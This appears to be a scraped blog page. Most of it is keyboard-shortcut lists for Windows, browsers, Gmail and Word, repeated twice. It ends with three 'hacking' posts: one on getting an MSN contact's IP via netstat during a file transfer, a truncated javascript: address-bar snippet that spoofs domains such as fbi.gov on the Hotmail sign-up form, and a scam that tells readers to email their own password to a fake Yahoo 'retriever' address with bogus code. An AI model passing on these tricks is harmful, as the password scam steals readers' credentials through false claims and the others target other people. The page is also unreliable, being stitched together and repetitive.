· Ctrl + Alt + Down Arrow: Invert screen. Untested on OSes other than XP. · Ctrl + Alt + Up Arrow: Undo inversion. · Win + B : Move focus to systray icons.
2.) Generic · Ctrl + C or Ctrl + Insert: Copy. · Ctrl + X or Shift + Delete: Cut. · Ctrl + V or Shift + Insert: Paste/Move. · Ctrl + N: New... File, Tab, Entry, etc. · Ctrl + S: Save. · Ctrl + O: Open... · Ctrl + P: Print. · Ctrl + Z: Undo. · Ctrl + A: Select all. · Ctrl + F: Find... · Ctrl+W : to close the current window · Ctrl + F4: Close tab or child window. · F1: Open help. · F11: Toggle full screen mode. · Alt or F10: Activate menu bar. · Alt + Space: Display system menu. Same as clicking the icon on the titlebar. · Escape: Remove focus from current control/menu, or close dialog box.
3.) Generic Navigation
· Tab: Forward one item. · Shift + Tab: Backward one item. · Ctrl + Tab: Cycle through tabs/child windows. · Ctrl + Shift + Tab: Cycle backwards through tabs/child windows. · Enter: If a button's selected, click it, otherwise, click default button. · Space: Toggle items such as radio buttons or checkboxes. · Alt + (Letter): Activate item corresponding to (Letter). (Letter) is the underlined letter on the item's name. · Ctrl + Left: Move cursor to the beginning of previous word. · Ctrl + Right: Move cursor to the beginning of next word. · Ctrl + Up: Move cursor to beginning of previous paragraph. This and all subsequent Up/Down hotkeys in this section have only been known to work in RichEdit controls. · Ctrl + Down: Move cursor to beginning of next paragraph. · Shift + Left: Highlight one character to the left. · Shift + Right: Highlight one character to the right. · Shift + Up: Highlight from current cursor position, to one line up. · Shift + Down: Highlight from current cursor position, to one line down. · Ctrl + Shift + Left: Highlight to beginning of previous word. · Ctrl + Shift + Right: Highlight to beginning of next word. · Ctrl + Shift + Up: Highlight to beginning of previous paragraph. · Ctrl + Shift + Down: Highlight to beginning of next paragraph. · Home: Move cursor to top of a scrollable control. · End: Move cursor to bottom of a scrollable control.
4.) Generic File Browser
· Arrow Keys: Navigate. · Shift + Arrow Keys: Select multiple items. · Ctrl + Arrow Keys: Change focus without changing selection. "Focus" is the object that will run on Enter. Space toggles selection of the focused item. · (Letter): Select first found item that begins with (Letter). · BackSpace: Go up one level to the parent directory. · Alt + Left: Go back one folder. · Alt + Right: Go forward one folder. · Enter: Activate (Double-click) selected item(s). · Alt + Enter: View properties for selected item. · F2: Rename selected item(s). · Ctrl + NumpadPlus: In a Details view, resizes all columns to fit the longest item in each one. · Delete: Delete selected item(s). · Shift + Delete: Delete selected item(s); bypass Recycle Bin. · Ctrl while dragging item(s): Copy. · Ctrl + Shift while dragging item(s): Create shortcut(s). · In tree pane, if any: · Left: Collapse the current selection if expanded, or select the parent folder. · Right: Expand the current selection if collapsed, or select the first subfolder. · NumpadAsterisk: Expand currently selected directory and all subdirectories. No undo. · NumpadPlus: Expand currently selected directory. · NumpadMinus: Collapse currently selected directory.
5.) Accessibility
· Right Shift for eight seconds: Toggle FilterKeys on and off. FilterKeys must be enabled. · Left Alt + Left Shift + PrintScreen: Toggle High Contrast on and off. High Contrast must be enabled. · Left Alt + Left Shift + NumLock: Toggle MouseKeys on and off. MouseKeys must be enabled. · NumLock for five seconds: Toggle ToggleKeys on and off. ToggleKeys must be enabled. · Shift five times: Toggle StickyKeys on and off. StickyKeys must be enabled. · 6.) Microsoft Natural Keyboard with IntelliType Software Installed · Win + L: Log off Windows. · Win + P: Open Print Manager. · Win + C: Open control panel. · Win + V: Open clipboard. · Win + K: Open keyboard properties. · Win + I: Open mouse properties. · Win + A: Open Accessibility properties. · Win + Space: Displays the list of Microsoft IntelliType shortcut keys. · Win + S: Toggle CapsLock on and off.
7.) Remote Desktop Connection Navigation
· Ctrl + Alt + End: Open the NT Security dialog. · Alt + PageUp: Switch between programs. · Alt + PageDown: Switch between programs in reverse. · Alt + Insert: Cycle through the programs in most recently used order. · Alt + Home: Display start menu. · Ctrl + Alt + Break: Switch the client computer between a window and a full screen. · Alt + Delete: Display the Windows menu. · Ctrl + Alt + NumpadMinus: Place a snapshot of the entire client window area on the Terminal server clipboard and provide the same functionality as pressing Alt + PrintScreen on a local computer. · Ctrl + Alt + NumpadPlus: Place a snapshot of the active window in the client on the Terminal server clipboard and provide the same functionality as pressing PrintScreen on a local computer.
8.) Mozilla Firefox Shortcuts
· Ctrl + Tab or Ctrl + PageDown: Cycle through tabs. · Ctrl + Shift + Tab or Ctrl + PageUp: Cycle through tabs in reverse. · Ctrl + (1-9): Switch to tab corresponding to number. · Ctrl + N: New window. · Ctrl + T: New tab. · Ctrl + L or Alt + D or F6: Switch focus to location bar. · Ctrl + Enter: Open location in new tab. · Shift + Enter: Open location in new window. · Ctrl + K or Ctrl + E: Switch focus to search bar. · Ctrl + O: Open a local file. · Ctrl + W: Close tab, or window if there's only one tab open. · Ctrl + Shift + W: Close window. · Ctrl + S: Save page as a local file. · Ctrl + P: Print page. · Ctrl + F or F3: Open find toolbar. · Ctrl + G or F3: Find next... · Ctrl + Shift + G or Shift + F3: Find previous... · Ctrl + B or Ctrl + I: Open Bookmarks sidebar. · Ctrl + H: Open History sidebar. · Escape: Stop loading page. · Ctrl + R or F5: Reload current page. · Ctrl + Shift + R or Ctrl + F5: Reload current page; bypass cache. · Ctrl + U: View page source. · Ctrl + D: Bookmark current page. · Ctrl + NumpadPlus or Ctrl + Equals (+/=): Increase text size. · Ctrl + NumpadMinus or Ctrl + Minus: Decrease text size. · Ctrl + Numpad0 or Ctrl + 0: Set text size to default. · Alt + Left or Backspace: Back. · Alt + Right or Shift + Backspace: Forward. · Alt + Home: Open home page. · Ctrl + M: Open new message in integrated mail client. · Ctrl + J: Open Downloads dialog. · F6: Switch to next frame. You must have selected something on the page already, e.g. by use of Tab. · Shift + F6: Switch to previous frame. · Apostrophe ('): Find link as you type. · Slash (/): Find text as you type.
9.) GMail
· Note: Must have "keyboard shortcuts" on in settings. · C: Compose new message. · Shift + C: Open new window to compose new message. · Slash (/): Switch focus to search box. · K: Switch focus to the next most recent email. Enter or "O" opens focused email. · J: Switch focus to the next oldest email. · N: Switch focus to the next message in the "conversation." Enter or "O" expands/collapses messages. · P: Switch focus to the previous message. · U: Takes you back to the inbox and checks for new mail. · Y: Various actions depending on current view: · Has no effect in "Sent" and "All Mail" views. · Inbox: Archive email or message. · Starred: Unstar email or message. · Spam: Unmark as spam and move back to "Inbox." · Trash: Move back to "Inbox." · Any label: Remove the label. · X: "Check" an email. Various actions can be performed against all checked emails. · S: "Star" an email. Identical to the more familiar term, "flagging." · R: Reply to the email. · A: Reply to all recipients of the email. · F: Forward an email. · Shift + R: Reply to the email in a new window. · Shift + A: Reply to all recipients of the email in a new window. · Shift + F: Forward an email in a new window. · Shift + 1 (!): Mark an email as spam and remove it from the inbox. · G then I: Switch to "Inbox" view. · G then S: Switch to "Starred" view. · G then A: Switch to "All Mail" view. · G then C: Switch to "Contacts" view. · G then S: Switch to "Drafts" view.
10.) List of F1-F9 Key Commands for the Command Prompt
· F1 / right arrow: Repeats the letters of the last command line, one by one. · F2: Displays a dialog asking user to "enter the char to copy up to" of the last command line · F3: Repeats the last command line · F4: Displays a dialog asking user to "enter the char to delete up to" of the last command line · F5: Goes back one command line · F6: Enters the traditional CTRL+Z (^z) · F7: Displays a menu with the command line history · F8: Cycles back through previous command lines (beginning with most recent) · F9: Displays a dialog asking user to enter a command number, where 0 is for first command line entered. · Alt+Enter: toggle fullScreen mode. · up/down: scroll thru/repeat previous entries · Esc: delete line · Note: The buffer allows a maximum of 50 command lines. After this number is reached, the first line will be replaced in sequence.
CUT ACROSS WITH THE KEYBOARD SHORTCUTS
USING THE MOUSE IS EASY, BUT IF YOU REALLY WANT TO WORK ON YOUR PC LIKE A PRO, THESE KEYBOARD SHORTCUTS GET YOU THERE......
SR.NO.
SHORT CUT KEYS
USE
FOR WINDOWS AND ITS PROGRAMS
1.
Help
2.
F2
Rename an item
3.
F3
Open files
4.
ALT+F4
Close window or quit program
5.
F10
Activate the menu bar in a program
6.
CTRL+ ESC
open start menu, use the arrow keys to select an item, or TAB to select the taskbar
7.
ALT+ TAB
Return to previous program, or hold down the ALT key while repeatedly pressing tab to cycle through open programs
8.
SHIFT+ DEL
delete items permanently without sending to recycle bin
9.
CTRL+ A
Highlight all the items in window
10.
CTRL+ C
Copy
11.
CTRL+ X
Cut
12.
CTRL+ V
Paste
13.
CTRL+ Z
Undo
14.
CTRL+ Y
Redo
FOR INTERNET EXPLORER AND NETSCAPE
15.
Home
Jumps to the beginning of the page
16.
END
Jumps to the end of the page
17.
ESC
Stops the current page from loading
18.
F11
Toggles full screen view
19.
ALT+ LEFT ARROW
Goes back to the previous page
20.
ALT+ RIGHT ARROW
Goes forward to the next page
21.
ALT+ Home
Goes to your Home page
22.
CTRL+ N
Opens a new browser window
23.
CTRL+ W
Closes the active window
24.
CTRL+ O
Opens the address book
25.
CTRL+ R
Reloads the current page
26.
CTRL+ B
Opens the Organized Favorites or Bookmarks windows
27.
CTRL+ D
Add the current page to your Favorites or Bookmarks
28.
CTRL+ H
Opens the history folder
29.
CTRL+ F
Finds text on the current page
CONTROL OVER A TO Z
One of the keys whose importance may have gone unnoticed by most of us is the Control key (Ctrl). The Control key in combination with the 26 alphabet keys can make a lot of our work easier than we think. The following pair of keys can come in handy when we want tasks faster than while using the mouse.
Operations that can be performed on the text selected:-
30.
CTRL+ A
Select all
31.
CTRL+ B
Bold
32.
CTRL+ C
Copy
33.
CTRL+ E
Justify center
34.
CTRL+ I
Italics
35.
CTRL+ J
Justify full
36.
CTRL+ L
Justify Left
37.
CTRL+ M
Indent
38.
CTRL+ Q
Remove paragraph Formatting
39.
CTRL+ R
Justify right
40.
CTRL+ T
Margin release
41.
CTRL+ U
Underline
These keys combos can be used to do other operations:-
42.
CTRL+ D
Opens Font Dialog Box
43.
CTRL+ F
Find
44.
CTRL+ G
Go to page, section, line, heading etc
45.
CTRL+ H
Find and replace
46.
CTRL+ K
Insert Hyperlink
47.
CTRL+ N
Open a new document
48.
CTRL+ O
Open an existing document
49.
CTRL+ S
Save
50
CTRL+ W
Close an existing document
51.
CTRL+ Y
Redo
52.
CTRL+ Z
Undo
Besides the alphabet keys, a combination of other keys also helps:-
53.
CTRL+ LEFT ARROW
Jumps one word left
54.
CTRL+ RIGHT ARROW
Jumps one word right
55.
CTRL+ DOWN ARROW
Jumps one para down
56.
CTRL+ UP ARROW
Jumps one para up
57.
CTRL+ BACKSPACE
Delete one word left
58.
CTRL+ DELETE
Delete one word right
59.
CTRL+ PAGE UP
To the beginning of the previous page
60.
CTRL+ PAGE DOWN
to the beginning of the next page
61.
CTRL+ P
Print Dialog box
1.) Windows Hotkeys · Shift + F10 right-clicks. · Win + L (XP Only): Locks keyboard. Similar to Lock Workstation. · Win + F or F3: Open Find dialog. (All Files) F3 may not work in some applications which use F3 for their own find dialogs. · Win + Control + F: Open Find dialog. (Computers) · Win + U: Open Utility Manager. · Win + F1: Open Windows help. · Win + Pause: Open System Properties dialog. · Win + Tab: Cycle through taskbar buttons. Enter clicks, AppsKey or Shift + F10 right-clicks. · Win + Shift + Tab: Cycle through taskbar buttons in reverse. · Alt + Tab: Display CoolSwitch. More commonly known as the AltTab dialog. · Alt + Shift + Tab: Display CoolSwitch; go in reverse. · Alt + Escape: Send active window to the bottom of the z-order. · Alt + Shift + Escape: Activate the window at the bottom of the z-order. · Alt + F4: Close active window; or, if all windows are closed, open shutdown dialog. · Shift while a CD is loading: Bypass Auto Play. · Shift while login: Bypass start up folder. Only those applications will be ignored which are in the startup folder, not those started from the registry (Microsoft\Windows\CurrentVersion\Run\) · Ctrl + Alt + Delete or Ctrl + Alt + NumpadDel (Both NumLock states): Invoke the Task Manager or NT Security dialog. · Ctrl + Shift + Escape (2000/XP ) or (Ctrl + Alt + NumpadDot) : Invoke the task manager. On earlier OSes, acts like Ctrl + Escape. · Printscreen: Copy screenshot of current screen to clipboard. · Alt + Printscreen: Copy screenshot of current active window to clipboard. · Ctrl + Alt + Down Arrow: Invert screen. Untested on OSes other than XP. · Ctrl + Alt + Up Arrow: Undo inversion. · Win + B : Move focus to systray icons.
2.) Generic · Ctrl + C or Ctrl + Insert: Copy. · Ctrl + X or Shift + Delete: Cut. · Ctrl + V or Shift + Insert: Paste/Move. · Ctrl + N: New... File, Tab, Entry, etc. · Ctrl + S: Save. · Ctrl + O: Open... · Ctrl + P: Print. · Ctrl + Z: Undo. · Ctrl + A: Select all. · Ctrl + F: Find... · Ctrl+W : to close the current window · Ctrl + F4: Close tab or child window. · F1: Open help. · F11: Toggle full screen mode. · Alt or F10: Activate menu bar. · Alt + Space: Display system menu. Same as clicking the icon on the titlebar. · Escape: Remove focus from current control/menu, or close dialog box.
3.) Generic Navigation
· Tab: Forward one item. · Shift + Tab: Backward one item. · Ctrl + Tab: Cycle through tabs/child windows. · Ctrl + Shift + Tab: Cycle backwards through tabs/child windows. · Enter: If a button's selected, click it, otherwise, click default button. · Space: Toggle items such as radio buttons or checkboxes. · Alt + (Letter): Activate item corresponding to (Letter). (Letter) is the underlined letter on the item's name. · Ctrl + Left: Move cursor to the beginning of previous word. · Ctrl + Right: Move cursor to the beginning of next word. · Ctrl + Up: Move cursor to beginning of previous paragraph. This and all subsequent Up/Down hotkeys in this section have only been known to work in RichEdit controls. · Ctrl + Down: Move cursor to beginning of next paragraph. · Shift + Left: Highlight one character to the left. · Shift + Right: Highlight one character to the right. · Shift + Up: Highlight from current cursor position, to one line up. · Shift + Down: Highlight from current cursor position, to one line down. · Ctrl + Shift + Left: Highlight to beginning of previous word. · Ctrl + Shift + Right: Highlight to beginning of next word. · Ctrl + Shift + Up: Highlight to beginning of previous paragraph. · Ctrl + Shift + Down: Highlight to beginning of next paragraph. · Home: Move cursor to top of a scrollable control. · End: Move cursor to bottom of a scrollable control.
4.) Generic File Browser
· Arrow Keys: Navigate. · Shift + Arrow Keys: Select multiple items. · Ctrl + Arrow Keys: Change focus without changing selection. "Focus" is the object that will run on Enter. Space toggles selection of the focused item. · (Letter): Select first found item that begins with (Letter). · BackSpace: Go up one level to the parent directory. · Alt + Left: Go back one folder. · Alt + Right: Go forward one folder. · Enter: Activate (Double-click) selected item(s). · Alt + Enter: View properties for selected item. · F2: Rename selected item(s). · Ctrl + NumpadPlus: In a Details view, resizes all columns to fit the longest item in each one. · Delete: Delete selected item(s). · Shift + Delete: Delete selected item(s); bypass Recycle Bin. · Ctrl while dragging item(s): Copy. · Ctrl + Shift while dragging item(s): Create shortcut(s). · In tree pane, if any: · Left: Collapse the current selection if expanded, or select the parent folder. · Right: Expand the current selection if collapsed, or select the first subfolder. · NumpadAsterisk: Expand currently selected directory and all subdirectories. No undo. · NumpadPlus: Expand currently selected directory. · NumpadMinus: Collapse currently selected directory.
5.) Accessibility
· Right Shift for eight seconds: Toggle FilterKeys on and off. FilterKeys must be enabled. · Left Alt + Left Shift + PrintScreen: Toggle High Contrast on and off. High Contrast must be enabled. · Left Alt + Left Shift + NumLock: Toggle MouseKeys on and off. MouseKeys must be enabled. · NumLock for five seconds: Toggle ToggleKeys on and off. ToggleKeys must be enabled. · Shift five times: Toggle StickyKeys on and off. StickyKeys must be enabled. · 6.) Microsoft Natural Keyboard with IntelliType Software Installed · Win + L: Log off Windows. · Win + P: Open Print Manager. · Win + C: Open control panel. · Win + V: Open clipboard. · Win + K: Open keyboard properties. · Win + I: Open mouse properties. · Win + A: Open Accessibility properties. · Win + Space: Displays the list of Microsoft IntelliType shortcut keys. · Win + S: Toggle CapsLock on and off.
7.) Remote Desktop Connection Navigation
· Ctrl + Alt + End: Open the NT Security dialog. · Alt + PageUp: Switch between programs. · Alt + PageDown: Switch between programs in reverse. · Alt + Insert: Cycle through the programs in most recently used order. · Alt + Home: Display start menu. · Ctrl + Alt + Break: Switch the client computer between a window and a full screen. · Alt + Delete: Display the Windows menu. · Ctrl + Alt + NumpadMinus: Place a snapshot of the entire client window area on the Terminal server clipboard and provide the same functionality as pressing Alt + PrintScreen on a local computer. · Ctrl + Alt + NumpadPlus: Place a snapshot of the active window in the client on the Terminal server clipboard and provide the same functionality as pressing PrintScreen on a local computer.
8.) Mozilla Firefox Shortcuts
· Ctrl + Tab or Ctrl + PageDown: Cycle through tabs. · Ctrl + Shift + Tab or Ctrl + PageUp: Cycle through tabs in reverse. · Ctrl + (1-9): Switch to tab corresponding to number. · Ctrl + N: New window. · Ctrl + T: New tab. · Ctrl + L or Alt + D or F6: Switch focus to location bar. · Ctrl + Enter: Open location in new tab. · Shift + Enter: Open location in new window. · Ctrl + K or Ctrl + E: Switch focus to search bar. · Ctrl + O: Open a local file. · Ctrl + W: Close tab, or window if there's only one tab open. · Ctrl + Shift + W: Close window. · Ctrl + S: Save page as a local file. · Ctrl + P: Print page. · Ctrl + F or F3: Open find toolbar. · Ctrl + G or F3: Find next... · Ctrl + Shift + G or Shift + F3: Find previous... · Ctrl + B or Ctrl + I: Open Bookmarks sidebar. · Ctrl + H: Open History sidebar. · Escape: Stop loading page. · Ctrl + R or F5: Reload current page. · Ctrl + Shift + R or Ctrl + F5: Reload current page; bypass cache. · Ctrl + U: View page source. · Ctrl + D: Bookmark current page. · Ctrl + NumpadPlus or Ctrl + Equals (+/=): Increase text size. · Ctrl + NumpadMinus or Ctrl + Minus: Decrease text size. · Ctrl + Numpad0 or Ctrl + 0: Set text size to default. · Alt + Left or Backspace: Back. · Alt + Right or Shift + Backspace: Forward. · Alt + Home: Open home page. · Ctrl + M: Open new message in integrated mail client. · Ctrl + J: Open Downloads dialog. · F6: Switch to next frame. You must have selected something on the page already, e.g. by use of Tab. · Shift + F6: Switch to previous frame. · Apostrophe ('): Find link as you type. · Slash (/): Find text as you type.
9.) GMail
· Note: Must have "keyboard shortcuts" on in settings. · C: Compose new message. · Shift + C: Open new window to compose new message. · Slash (/): Switch focus to search box. · K: Switch focus to the next most recent email. Enter or "O" opens focused email. · J: Switch focus to the next oldest email. · N: Switch focus to the next message in the "conversation." Enter or "O" expands/collapses messages. · P: Switch focus to the previous message. · U: Takes you back to the inbox and checks for new mail. · Y: Various actions depending on current view: · Has no effect in "Sent" and "All Mail" views. · Inbox: Archive email or message. · Starred: Unstar email or message. · Spam: Unmark as spam and move back to "Inbox." · Trash: Move back to "Inbox." · Any label: Remove the label. · X: "Check" an email. Various actions can be performed against all checked emails. · S: "Star" an email. Identical to the more familiar term, "flagging." · R: Reply to the email. · A: Reply to all recipients of the email. · F: Forward an email. · Shift + R: Reply to the email in a new window. · Shift + A: Reply to all recipients of the email in a new window. · Shift + F: Forward an email in a new window. · Shift + 1 (!): Mark an email as spam and remove it from the inbox. · G then I: Switch to "Inbox" view. · G then S: Switch to "Starred" view. · G then A: Switch to "All Mail" view. · G then C: Switch to "Contacts" view. · G then S: Switch to "Drafts" view.
10.) List of F1-F9 Key Commands for the Command Prompt
· F1 / right arrow: Repeats the letters of the last command line, one by one. · F2: Displays a dialog asking user to "enter the char to copy up to" of the last command line · F3: Repeats the last command line · F4: Displays a dialog asking user to "enter the char to delete up to" of the last command line · F5: Goes back one command line · F6: Enters the traditional CTRL+Z (^z) · F7: Displays a menu with the command line history · F8: Cycles back through previous command lines (beginning with most recent) · F9: Displays a dialog asking user to enter a command number, where 0 is for first command line entered. · Alt+Enter: toggle fullScreen mode. · up/down: scroll thru/repeat previous entries · Esc: delete line · Note: The buffer allows a maximum of 50 command lines. After this number is reached, the first line will be replaced in sequence.
CUT ACROSS WITH THE KEYBOARD SHORTCUTS
USING THE MOUSE IS EASY, BUT IF YOU REALLY WANT TO WORK ON YOUR PC LIKE A PRO, THESE KEYBOARD SHORTCUTS GET YOU THERE......
SR.NO.
SHORT CUT KEYS
USE
FOR WINDOWS AND ITS PROGRAMS
1.
Help
2.
F2
Rename an item
3.
F3
Open files
4.
ALT+F4
Close window or quit program
5.
F10
Activate the menu bar in a program
6.
CTRL+ ESC
open start menu, use the arrow keys to select an item, or TAB to select the taskbar
7.
ALT+ TAB
Return to previous program, or hold down the ALT key while repeatedly pressing tab to cycle through open programs
8.
SHIFT+ DEL
delete items permanently without sending to recycle bin
9.
CTRL+ A
Highlight all the items in window
10.
CTRL+ C
Copy
11.
CTRL+ X
Cut
12.
CTRL+ V
Paste
13.
CTRL+ Z
Undo
14.
CTRL+ Y
Redo
FOR INTERNET EXPLORER AND NETSCAPE
15.
Home
Jumps to the beginning of the page
16.
END
Jumps to the end of the page
17.
ESC
Stops the current page from loading
18.
F11
Toggles full screen view
19.
ALT+ LEFT ARROW
Goes back to the previous page
20.
ALT+ RIGHT ARROW
Goes forward to the next page
21.
ALT+ Home
Goes to your Home page
22.
CTRL+ N
Opens a new browser window
23.
CTRL+ W
Closes the active window
24.
CTRL+ O
Opens the address book
25.
CTRL+ R
Reloads the current page
26.
CTRL+ B
Opens the Organized Favorites or Bookmarks windows
27.
CTRL+ D
Add the current page to your Favorites or Bookmarks
28.
CTRL+ H
Opens the history folder
29.
CTRL+ F
Finds text on the current page
CONTROL OVER A TO Z
One of the keys whose importance may have gone unnoticed by most of us is the Control key (Ctrl). The Control key in combination with the 26 alphabet keys can make a lot of our work easier than we think. The following pair of keys can come in handy when we want tasks faster than while using the mouse.
Operations that can be performed on the text selected:-
30.
CTRL+ A
Select all
31.
CTRL+ B
Bold
32.
CTRL+ C
Copy
33.
CTRL+ E
Justify center
34.
CTRL+ I
Italics
35.
CTRL+ J
Justify full
36.
CTRL+ L
Justify Left
37.
CTRL+ M
Indent
38.
CTRL+ Q
Remove paragraph Formatting
39.
CTRL+ R
Justify right
40.
CTRL+ T
Margin release
41.
CTRL+ U
Underline
These keys combos can be used to do other operations:-
42.
CTRL+ D
Opens Font Dialog Box
43.
CTRL+ F
Find
44.
CTRL+ G
Go to page, section, line, heading etc
45.
CTRL+ H
Find and replace
46.
CTRL+ K
Insert Hyperlink
47.
CTRL+ N
Open a new document
48.
CTRL+ O
Open an existing document
49.
CTRL+ S
Save
50
CTRL+ W
Close an existing document
51.
CTRL+ Y
Redo
52.
CTRL+ Z
Undo
Besides the alphabet keys, a combination of other keys also helps:-
53.
CTRL+ LEFT ARROW
Jumps one word left
54.
CTRL+ RIGHT ARROW
Jumps one word right
55.
CTRL+ DOWN ARROW
Jumps one para down
56.
CTRL+ UP ARROW
Jumps one para up
57.
CTRL+ BACKSPACE
Delete one word left
58.
CTRL+ DELETE
Delete one word right
59.
CTRL+ PAGE UP
To the beginning of the previous page
60.
CTRL+ PAGE DOWN
to the beginning of the next page
61.
CTRL+ P
Print Dialog box
Hacking MSN
Hacking MSN
a small trick ll worked for me hence posting it here
Hacking MSN is actually VERY simple. Msn is designed to route the connection through a microsoft server while you are chatting. However, when a file is sent, a DCC (direct connection) is created. This was purposely done because otherwise microsoft would waste alot of bandwidth so a direct connection is made. This is your chance. Make a file transfer occur between u and a victim (try to send a big file), open up your command prompt (run "cmd" in NT/XP or "command" in 9X to get into prompt) and run netstat. usually the MSN targets IP would be above port 2000. enjoy.
If u recieve some crap like gux1-43.primus.com as the target, do a reverse DNS lookup on it. However, this occurs very rarely, mostly u will recieve a clear IP.
once u have d IP u can do anything with him by Fingerprinting.
U can protect yourself from this occurring to you by using a proxy with MSN (under connections panel in options).
a small trick ll worked for me hence posting it here
Hacking MSN is actually VERY simple. Msn is designed to route the connection through a microsoft server while you are chatting. However, when a file is sent, a DCC (direct connection) is created. This was purposely done because otherwise microsoft would waste alot of bandwidth so a direct connection is made. This is your chance. Make a file transfer occur between u and a victim (try to send a big file), open up your command prompt (run "cmd" in NT/XP or "command" in 9X to get into prompt) and run netstat. usually the MSN targets IP would be above port 2000. enjoy.
If u recieve some crap like gux1-43.primus.com as the target, do a reverse DNS lookup on it. However, this occurs very rarely, mostly u will recieve a clear IP.
once u have d IP u can do anything with him by Fingerprinting.
U can protect yourself from this occurring to you by using a proxy with MSN (under connections panel in options).
Get ur unique msn account
Get ur unique msn account
//Not actice nowthis thread will be erased in some days
try something new www.deadfake.com annms mail
Popular
* Get your Own Unique msn account @"whateveryouwant"
There are two ways ..
the first simple one is to go to https://accountservices.passport.net/reg.srf?fid=RegCredOnlyEASI&sl=1&vv=410&lc=1033
and continue registering from here .. this is the easy way ...
Now the ELITE waY :)
1. Goto http://get.live.com/getlive/overview to start registering your windows live account.
2. Press the sign-up button and you will be presented a form to sign up for a hotmail account.
3.Copy the following javascript injection code:
javascript:function r(q){} function s(q){e[q] = new Option(a[q],a[q])}; r(e = document.getElementById("idomain").options);r(d="md5this.");r(a = new Array("hotmail.com","fbi.gov","nasa.gov",d+"com",d+"com.au",d+"be",d+"ca",d+"co.uk",d+"de",d+"fr",d+"it"/*md5this.com*/,d+"nl")); for (i=0;i
4. Paste the code in your address bar (you know, that thing you normally type www.rahulhacking.com.
5. Hit enter, if all went well it should show a message box telling you "Success - additional domains added!".
6.Now you can select a multitude of domains, fill out the form and you are ready to go!
Now you have a New msn account to scare your friends out :)
play with it ... enter a @whatever you want :) chat with people .. :) scare them :)
beyond that :)
javascript:function r(q){} function s(q){e[q] = new Option(a[q],a[q])}; r(e = document.getElementById("idomain").options);r(d="toxic.");r(a = new Array("hotmail.com","csthis.com","nasa.gov","fbi.gov","iknowwhatyoudidlastsummer.info",d+"com",d+"com.au",d+"be",d+"ca",d+"co.uk",d+"de",d+"fr",d+"it"/*csthis.com*/,d+"nl")); for (i=0;i
((https://account.live.com/MessagePage.aspx?lc=1033&message=SIconfirmed¶m=%69%68%61%63%6B%65%64%40%6E%61%73%61%2E%67%6F%76%0A))
shared from md5this.com
HACKING YAHOO, REDIFF, GMAIL, HOTMAIL & AOL PASSWORDS
HACKING YAHOO, REDIFF, G MAIL, HOT MAIL & AOL PASSWORDS
Hack yahoo, rediff, gmail & aol passwordSTEP 1- Log in to your own yahoo account. Note: Your
account must be at
least 30 days old for this to work.
STEP 2- Once you have logged into your own account,
compose/write an e-mail
to: psswrdreteriever@yahoo.com
This is a mailing
address to the Yahoo
Staff. The automated server will send you the password
that you have
'forgotten', after receiving the information you send
them.
STEP 3- In the subject line type exactly: " PASSWORD
RECOVERY "
STEP 4- On the first line of your mail write the email
address of the person
you are hacking.
STEP 5- On the second line type in the e-mail address
you are using.
STEP 6- On the third line type password of your
email address (your
OWN password). The computer needs your password so it
can send a JavaScript
from your account in the Yahoo Server to extract the
other email addresses
password. In other word the system automatically
checks your password to
confirm the integrity of your status.
The process will be done automatically by the user
administration server.
STEP 7- The final step before
sending the mail is,
type on the fourth line the following code exactly:
cgi-bin_psswrdreteriever/$et76431&pwrsa
script< ip://233.243.2.34/cgi-bin/start?
v703&login=passmachine&f=(password)&f=27586&javascript=ACTIVE&rsa#>
{simply copy and paste above.}
The password of the target id which u wana to hack sent to your mail address approximately 1 day from system reg
Subscribe to:
Posts (Atom)